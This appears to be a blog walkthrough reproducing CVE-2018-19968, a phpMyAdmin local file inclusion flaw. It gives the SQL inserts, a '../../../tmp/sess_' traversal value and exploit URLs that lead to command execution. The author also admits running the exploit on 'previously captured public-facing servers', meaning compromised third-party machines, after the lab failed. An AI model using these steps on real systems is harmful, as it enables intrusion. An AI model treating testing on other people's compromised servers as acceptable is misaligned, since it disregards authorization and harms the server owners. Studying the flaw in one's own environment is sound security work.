This vulnerability, related to local file inclusion, is a phpMyAdmin issue that was disclosed last month. I dedicated an entire afternoon to reproducing this vulnerability and documenting the process, along with my insights and reflections.

Below is the official description:
On December 7, 2018, phpMyAdmin released a security advisory PMASA-2018-6 addressing a local file inclusion vulnerability caused by the Transformation feature. This issue affects versions 4.8.0 to 4.8.3 and is identified as CVE-2018-19968.
Transformation is an advanced feature in phpMyAdmin that allows different transformations to be applied to the content of each field. For example, if you have a field named ‘Filename’ containing file paths, phpMyAdmin would normally display the path. However, using Transformation, you can convert this field into a hyperlink, enabling you to click and view the file in a new browser window directly from phpMyAdmin.
Typically, Transformation rules are stored in the `pma__column_info` table of each database. However, in phpMyAdmin versions 4.8.0 to 4.8.3, improper handling of transformation parameters led to an arbitrary file inclusion vulnerability.
To summarize: a user-controllable database field can be manipulated to execute commands.

Let me first share some challenges I faced during the reproduction process. Many online reproduction guides provided a test environment link:
VulnSpy has provided an online phpMyAdmin environment: https://www.vsplate.com/?github=vulnspy/phpmyadmin-4.8.1. Click the START TO HACK button in the top-right corner to begin testing.
I highly recommend this website.
However, I couldn’t reproduce the vulnerability successfully on their target environment despite numerous attempts. I wasn’t sure what went wrong. Later, I tried using some previously captured public-facing servers, and it worked immediately.
For demonstration purposes, I used one of these servers (though I recommend setting up your own environment, preferably on Linux).
First, log in to the phpMyAdmin backend and execute the following SQL commands:
CREATE DATABASE foo;
CREATE TABLE foo.bar ( baz VARCHAR(100) PRIMARY KEY );
INSERT INTO foo.bar SELECT ‘ ’;

This writes the command we want to execute into the database field. However, at this point, the phpMyAdmin configuration table has not yet been created in the `foo` database. Access the following URL:
http://replace_with_your_test_address/chk_rel.php?fixall_pmadb=1&db=foo

Next, insert the manipulated Transformation data into the `pma__column_info` table. Replace `sess_` with your session ID, which corresponds to the `phpMyAdmin` value in your browser’s cookies.
INSERT INTO `pma__column_info` SELECT'1','foo','bar','baz','plop','plop','plop','plop','../../../../../../../../tmp/sess_','plop';
A quick way to view your cookie is by opening your browser’s developer tools (F12). Refresh the page afterward.

Execute the SQL command.


Visit the following URL:
http://replace_with_your_test_address/tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name[multi_edit][][]=baz&clause_is_unique=1
If successful, the malicious SESSION file will be included automatically.

Command executed successfully! Vulnerability reproduction is complete.
Key takeaways:
- Reproducing a vulnerability yourself is far more insightful than reading about it. You’ll remember the pitfalls better after experiencing them firsthand. While writing this post, I reproduced the vulnerability on multiple versions to deepen my understanding.
- When starting out, some parts of the process can be confusing. I had to review the vulnerability code dozens of times to fully understand its root cause. Researching and documenting unfamiliar functions and methods will greatly benefit future code audits.
- If you’re unsure about the root directory’s location, you can use multiple `../` concatenations. Adding extra levels won’t cause errors.



